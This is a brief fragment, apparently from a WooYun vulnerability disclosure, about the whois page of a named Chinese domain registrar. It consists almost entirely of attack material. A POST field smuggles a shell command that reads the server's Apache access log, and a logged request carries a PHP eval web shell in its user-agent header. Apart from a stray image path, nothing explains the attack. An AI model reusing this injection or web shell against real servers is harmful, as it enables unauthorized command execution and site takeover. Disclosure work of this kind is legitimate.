 http://www.dns.com.cn/domainv2/domain_whois.php
Enable Post data Enable Referrer
domain='%26tail -1000 /usr/local/apache/logs/access_log%26'&domainId=one
123.112.73.218 www.dns.com.cn - - [26/Jun/2013:11:59:51 +0800] "POST
/domainv2/domain_whois.php HTTP/1.1" 200 277601 "-" "<?php
eval($_POST[l]);?>" 5413 1 -
www.wooyun.org